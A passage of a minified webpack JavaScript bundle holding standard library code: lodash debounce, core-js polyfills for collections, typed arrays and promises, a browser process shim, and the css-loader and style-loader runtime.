t=o(),n=h(t);if(y=arguments,b=this,k=t,n){if(void 0===w)return l(k);if(P)return w=setTimeout(p,e),r(k)}return void 0===w&&(w=setTimeout(p,e)),_}var y,b,x,_,w,k,S=0,E=!1,P=!1,T=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(E=!!n.leading,P="maxWait"in n,x=P?c(s(n.maxWait)||0,e):x,T="trailing"in n?!!n.trailing:T),g.cancel=v,g.flush=m,g}var i=n(140),o=n(378),s=n(380),a="Expected a function",c=Math.max,u=Math.min;t.exports=r},,function(t,e,n){var r=n(4),i=n(2).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2),i=n(18),o=n(30),s=n(101),a=n(7).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var r=n(52)("keys"),i=n(34);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(4),i=n(1),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(19)(Function.call,n(16).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(4),i=n(75).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},function(t,e,n){"use strict";var r=n(24),i=n(23);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var r=n(24),i=n(23);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(30),i=n(0),o=n(12),s=n(11),a=n(47),c=n(83),u=n(45),l=n(17),f=n(5)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,d,v,m,g){c(n,e,d);var y,b,x,_=function(t){if(!h&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,E=t.prototype,P=E[f]||E["@@iterator"]||v&&E[v],T=P||_(v),C=v?k?_("entries"):T:void 0,A="Array"==e?E.entries||P:P;if(A&&(x=l(A.call(new t)))!==Object.prototype&&x.next&&(u(x,w,!0),r||"function"==typeof x[f]||s(x,f,p)),k&&P&&"values"!==P.name&&(S=!0,T=function(){return P.call(this)}),r&&!g||!h&&!S&&E[f]||s(E,f,T),a[e]=T,a[w]=p,v)if(y={values:k?T:_("values"),keys:m?T:_("keys"),entries:C},g)for(b in y)b in E||o(E,b,y[b]);else i(i.P+i.F*(h||S),e,y);return y}},function(t,e,n){"use strict";var r=n(37),i=n(33),o=n(45),s={};n(11)(s,n(5)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(56),i=n(23);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},function(t,e,n){var r=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(47),i=n(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(7),i=n(33);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(5)("iterator"),o=n(47);t.exports=n(18).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(240);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(31),i=n(117),o=n(47),s=n(15);t.exports=n(82)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r,i,o,s=n(19),a=n(107),c=n(74),u=n(70),l=n(2),f=l.process,h=l.setImmediate,p=l.clearImmediate,d=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(20)(f)?r=function(t){f.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:d?(i=new d,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e,n){var r=n(2),i=n(92).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(20)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,h=document.createTextNode("");new o(u).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(10);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";function r(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=I(t),t!=t||t===F?(i=t!=t?1:0,r=c):(r=$(H(t)/q),t*(o=R(2,-r))<1&&(r--,o*=2),t+=r+u>=1?l/o:l*R(2,1-u),t*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*R(2,e),r+=u):(i=t*R(2,u-1)*R(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*h,s}function i(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-F:F;r+=R(2,e),l-=s}return(u?-1:1)*r*R(2,l-e)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return r(t,52,8)}function l(t){return r(t,23,4)}function f(t,e,n){P(t[A],e,{get:function(){return this[n]}})}function h(t,e,n,r){var i=+n,o=S(i);if(o+e>t[B])throw N(O);var s=t[W]._b,a=o+t[U],c=s.slice(a,a+e);return r?c:c.reverse()}function p(t,e,n,r,i,o){var s=+n,a=S(s);if(a+e>t[B])throw N(O);for(var c=t[W]._b,u=a+t[U],l=r(+i),f=0;f<e;f++)c[u+f]=l[o?f:e-f-1]}var d=n(2),v=n(6),m=n(30),g=n(63),y=n(11),b=n(42),x=n(3),_=n(40),w=n(24),k=n(8),S=n(126),E=n(38).f,P=n(7).f,T=n(90),C=n(45),A="prototype",O="Wrong index!",M=d.ArrayBuffer,D=d.DataView,j=d.Math,N=d.RangeError,F=d.Infinity,L=M,I=j.abs,R=j.pow,$=j.floor,H=j.log,q=j.LN2,W=v?"_b":"buffer",B=v?"_l":"byteLength",U=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){M(1)})||!x(function(){new M(-1)})||x(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(t){return _(this,M),new L(S(t))};for(var z,G=M[A]=L[A],V=E(L),X=0;V.length>X;)(z=V[X++])in M||y(M,z,L[z]);m||(G.constructor=M)}var K=new D(new M(2)),Q=D[A].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(D[A],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else M=function(t){_(this,M,"ArrayBuffer");var e=S(t);this._b=T.call(new Array(e),0),this[B]=e},D=function(t,e,n){_(this,D,"DataView"),_(t,M,"DataView");var r=t[B],i=w(e);if(i<0||i>r)throw N("Wrong offset!");if(n=void 0===n?r-i:k(n),i+n>r)throw N("Wrong length!");this[W]=t,this[U]=i,this[B]=n},v&&(f(M,"byteLength","_l"),f(D,"buffer","_b"),f(D,"byteLength","_l"),f(D,"byteOffset","_o")),b(D[A],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return o(h(this,4,t,arguments[1]))},getUint32:function(t){return o(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return i(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return i(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){p(this,1,t,s,e)},setUint8:function(t,e){p(this,1,t,s,e)},setInt16:function(t,e){p(this,2,t,a,e,arguments[2])},setUint16:function(t,e){p(this,2,t,a,e,arguments[2])},setInt32:function(t,e){p(this,4,t,c,e,arguments[2])},setUint32:function(t,e){p(this,4,t,c,e,arguments[2])},setFloat32:function(t,e){p(this,4,t,l,e,arguments[2])},setFloat64:function(t,e){p(this,8,t,u,e,arguments[2])}});C(M,"ArrayBuffer"),C(D,"DataView"),y(D[A],g.VIEW,!0),e.ArrayBuffer=M,e.DataView=D},,,,,function(t,e,n){t.exports=!n(6)&&!n(3)(function(){return 7!=Object.defineProperty(n(70)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(5)},function(t,e,n){var r=n(14),i=n(15),o=n(53)(!1),s=n(72)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(7),i=n(1),o=n(35);t.exports=n(6)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var r=n(15),i=n(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){"use strict";var r=n(35),i=n(54),o=n(50),s=n(9),a=n(49),c=Object.assign;t.exports=!c||n(3)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=s(t),c=arguments.length,u=1,l=i.f,f=o.f;c>u;)for(var h,p=a(arguments[u++]),d=l?r(p).concat(l(p)):r(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";var r=n(10),i=n(4),o=n(107),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),a=function(){var r=n.concat(s.call(arguments));return this instanceof a?c(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2).parseInt,i=n(46).trim,o=n(76),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){var r=n(2).parseFloat,i=n(46).trim;t.exports=1/r(n(76)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(20);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(4),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(79),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126),u=function(t){return t+1/o-1/o};t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),l=r(t);return i<c?l*u(i/c/s)*c*s:(e=(1+s/o)*i,n=e-(e-i),n>a||n!=n?l*(1/0):l*n)}},function(t,e,n){var r=n(1);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(10),i=n(9),o=n(49),s=n(8);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),h=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(h in l){a=l[h],h+=p;break}if(h+=p,c?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:f>h;h+=p)h in l&&(a=e(a,l[h],h,u));return a}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){n(6)&&"g"!=/./g.flags&&n(7).f(RegExp.prototype,"flags",{configurable:!0,get:n(58)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(1),i=n(4),o=n(94);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(i(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(7).f,i=n(37),o=n(42),s=n(19),a=n(40),c=n(41),u=n(82),l=n(117),f=n(39),h=n(6),p=n(29).fastKey,d=n(48),v=h?"_s":"size",m=function(t,e){var n,r=p(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=d(this,e),r=m(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(d(this,e),t)}}),h&&r(l.prototype,"size",{get:function(){return d(this,e)[v]}}),l},def:function(t,e,n){var r,i,o=m(t,e);return o?o.v=n:(t._l=o={i:i=p(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[v]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?l(0,n.k):"values"==e?l(0,n.v):l(0,[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,i=n(26)(0),o=n(12),s=n(29),a=n(105),c=n(125),u=n(4),l=n(3),f=n(48),h=s.getWeak,p=Object.isExtensible,d=c.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(u(t)){var e=h(t);return!0===e?d(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(f(this,"WeakMap"),t,e)}},y=t.exports=n(62)("WeakMap",m,g,c,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=c.getConstructor(m,"WeakMap"),a(r.prototype,g),s.NEED=!0,i(["delete","has","get","set"],function(t){var e=y.prototype,n=e[t];o(e,t,function(e,i){if(u(e)&&!p(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},function(t,e,n){"use strict";var r=n(42),i=n(29).getWeak,o=n(1),s=n(4),a=n(40),c=n(41),u=n(26),l=n(14),f=n(48),h=u(5),p=u(6),d=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},g=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var n=g(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,void 0!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(24),i=n(8);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(38),i=n(54),o=n(1),s=n(2).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";function r(t,e,n,u,l,f,h,p){for(var d,v,m=l,g=0,y=!!h&&a(h,p,3);g<u;){if(g in n){if(d=y?y(n[g],g,e):n[g],v=!1,o(d)&&(v=d[c],v=void 0!==v?!!v:i(d)),v&&f>0)m=r(t,e,d,s(d.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=d}m++}g++}return m}var i=n(55),o=n(4),s=n(8),a=n(19),c=n(5)("isConcatSpreadable");t.exports=r},function(t,e,n){var r=n(8),i=n(78),o=n(23);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,h=i.call(u,Math.ceil(f/u.length));return h.length>f&&(h=h.slice(0,f)),s?h+a:a+h}},function(t,e,n){var r=n(35),i=n(15),o=n(50).f;t.exports=function(t){return function(e){for(var n,s=i(e),a=r(s),c=a.length,u=0,l=[];c>u;)o.call(s,n=a[u++])&&l.push(t?[n,s[n]]:s[n]);return l}}},function(t,e,n){var r=n(51),i=n(132);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,n){var r=n(41);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r}},,,,,,,function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){var r=n(379),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(141),i=r.Symbol;t.exports=i},,function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(l(r.parts[o],e))}else{for(var s=[],o=0;o<r.parts.length;o++)s.push(l(r.parts[o],e));d[r.id]={id:r.id,refs:1,parts:s}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a=o[1],c=o[2],u=o[3],l={css:a,media:c,sourceMap:u};r[s]?r[s].parts.push(l):n.push(r[s]={id:s,parts:[l]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof 